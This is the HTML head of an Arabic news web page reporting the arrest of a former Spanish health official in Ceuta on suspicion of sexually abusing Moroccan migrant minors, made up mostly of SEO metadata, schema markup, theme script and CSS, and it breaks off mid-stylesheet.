

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2023/01/18/%D8%A7%D8%B9%D8%AA%D9%82%D8%A7%D9%84-%D9%85%D8%B3%D8%A4%D9%88%D9%84-%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A-%D8%A8%D8%AA%D9%87%D9%85%D8%A9-%D8%A7%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84/
body_size: 29084
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - إسبانيا اعتقلت السلطات الإسبانية قبل أيام مسؤول الصحة السابق &quot;خافيير غيريرو&quot;، في مدينة سبتة، وذلك بشبهة ارتكاب اعتداءات جنسية في حق أطفال مغاربة قاصرين هاجروا دون أوليائهم إلى المدينة الخاضعة للإدراة الإسبانية، حيث كانوا يقيمون بمركز استقبال. ووفقا لتقارير صحافية إسبانية، فإن محكمة في سبتة أمرت في حكم صدر في" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - إسبانيا اعتقلت السلطات الإسبانية قبل أيام مسؤول الصحة السابق &quot;خافيير غيريرو&quot;، في مدينة سبتة، وذلك بشبهة ارتكاب اعتداءات جنسية في حق أطفال مغاربة قاصرين هاجروا دون أوليائهم إلى المدينة الخاضعة للإدراة الإسبانية، حيث كانوا يقيمون بمركز استقبال. ووفقا لتقارير صحافية إسبانية، فإن محكمة في سبتة أمرت في حكم صدر في" />
		<meta property="og:url" content="https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" />
		<meta property="article:published_time" content="2023-01-18T15:15:07+00:00" />
		<meta property="article:modified_time" content="2025-04-28T16:33:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - إسبانيا اعتقلت السلطات الإسبانية قبل أيام مسؤول الصحة السابق &quot;خافيير غيريرو&quot;، في مدينة سبتة، وذلك بشبهة ارتكاب اعتداءات جنسية في حق أطفال مغاربة قاصرين هاجروا دون أوليائهم إلى المدينة الخاضعة للإدراة الإسبانية، حيث كانوا يقيمون بمركز استقبال. ووفقا لتقارير صحافية إسبانية، فإن محكمة في سبتة أمرت في حكم صدر في" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#blogposting","name":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/01\/44.webp","width":940,"height":411,"caption":"\u0627\u0644\u0645\u062a\u0647\u0645 \"\u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\""},"datePublished":"2023-01-18T16:15:07+01:00","dateModified":"2025-04-28T17:33:45+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#webpage"},"articleSection":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629, \u0623\u0637\u0641\u0627\u0644, \u0625\u0633\u0628\u0627\u0646\u064a, \u0625\u0633\u0628\u0627\u0646\u064a\u0627, \u0627\u0639\u062a\u062f\u0627\u0621, \u062c\u0646\u0633\u064a, \u0633\u0628\u062a\u0647, \u0645\u0633\u0624\u0648\u0644"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","position":2,"name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629","item":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#listItem","name":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#listItem","position":3,"name":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#webpage","url":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/","name":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0625\u0633\u0628\u0627\u0646\u064a\u0627 \u0627\u0639\u062a\u0642\u0644\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629 \u0642\u0628\u0644 \u0623\u064a\u0627\u0645 \u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0633\u0627\u0628\u0642 \"\u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\"\u060c \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0633\u0628\u062a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0634\u0628\u0647\u0629 \u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u062c\u0646\u0633\u064a\u0629 \u0641\u064a \u062d\u0642 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629 \u0642\u0627\u0635\u0631\u064a\u0646 \u0647\u0627\u062c\u0631\u0648\u0627 \u062f\u0648\u0646 \u0623\u0648\u0644\u064a\u0627\u0626\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u062e\u0627\u0636\u0639\u0629 \u0644\u0644\u0625\u062f\u0631\u0627\u0629 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629\u060c \u062d\u064a\u062b \u0643\u0627\u0646\u0648\u0627 \u064a\u0642\u064a\u0645\u0648\u0646 \u0628\u0645\u0631\u0643\u0632 \u0627\u0633\u062a\u0642\u0628\u0627\u0644. \u0648\u0648\u0641\u0642\u0627 \u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0635\u062d\u0627\u0641\u064a\u0629 \u0625\u0633\u0628\u0627\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u0645\u062d\u0643\u0645\u0629 \u0641\u064a \u0633\u0628\u062a\u0629 \u0623\u0645\u0631\u062a \u0641\u064a \u062d\u0643\u0645 \u0635\u062f\u0631 \u0641\u064a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/01\/44.webp","@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#mainImage","width":940,"height":411,"caption":"\u0627\u0644\u0645\u062a\u0647\u0645 \"\u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\""},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/#mainImage"},"datePublished":"2023-01-18T16:15:07+01:00","dateModified":"2025-04-28T17:33:45+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة"/>
<meta property="og:description" content="أخبار العرب في أوروبا - إسبانيا



اعتقلت السلطات الإسبانية  قبل أيام مسؤول الصحة السابق &quot;"/>
<meta property="og:url" content="/2023/01/18/%D8%A7%D8%B9%D8%AA%D9%82%D8%A7%D9%84-%D9%85%D8%B3%D8%A4%D9%88%D9%84-%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A-%D8%A8%D8%AA%D9%87%D9%85%D8%A9-%D8%A7%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2023/01/44.webp"/>
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="411" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-01-18 16:15:07"/>
<meta property="og:article:modified_time" content="2025-04-28 17:33:45"/>
<meta property="og:article:tag" content="أطفال"/>
<meta property="og:article:tag" content="إسباني"/>
<meta property="og:article:tag" content="إسبانيا"/>
<meta property="og:article:tag" content="اعتداء"/>
<meta property="og:article:tag" content="جنسي"/>
<meta property="og:article:tag" content="سبته"/>
<meta property="og:article:tag" content="مسؤول"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة"/>
<meta name="twitter:description" content="أخبار العرب في أوروبا - إسبانيا



اعتقلت السلطات الإسبانية  قبل أيام مسؤول الصحة السابق &quot;"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2023/01/44.webp"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2023%2F01%2F18%2F%25d8%25a7%25d8%25b9%25d8%25aa%25d9%2582%25d8%25a7%25d9%2584-%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584-%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d8%25aa%25d9%2587%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b9%25d8%25aa%25d8%25af%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2023%2F01%2F18%2F%25d8%25a7%25d8%25b9%25d8%25aa%25d9%2582%25d8%25a7%25d9%2584-%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584-%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d8%25aa%25d9%2587%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b9%25d8%25aa%25d8%25af%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root 